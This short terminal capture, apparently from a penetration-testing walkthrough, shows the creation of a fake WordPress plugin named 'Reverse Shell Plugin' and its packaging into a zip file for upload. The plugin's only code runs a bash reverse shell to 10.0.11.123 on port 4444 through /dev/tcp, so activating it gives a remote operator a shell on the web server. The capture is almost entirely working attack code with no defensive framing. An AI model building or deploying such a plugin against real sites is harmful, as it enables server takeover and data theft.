 ❯ cat shell.php
<?php
/**
* Plugin Name: Reverse Shell Plugin
* Plugin URI:
* Description: Reverse Shell Plugin
* Version: 1.0
* Author: Vince Matteo
* Author URI: http://www.sevenlayers.com
*/

exec("/bin/bash -c 'bash -i >& /dev/tcp/10.0.11.123/4444 0>&1'");
?>
❯ zip -r revsh-plugin.zip shell.php
  adding: shell.php (deflated 29%)
~ ❯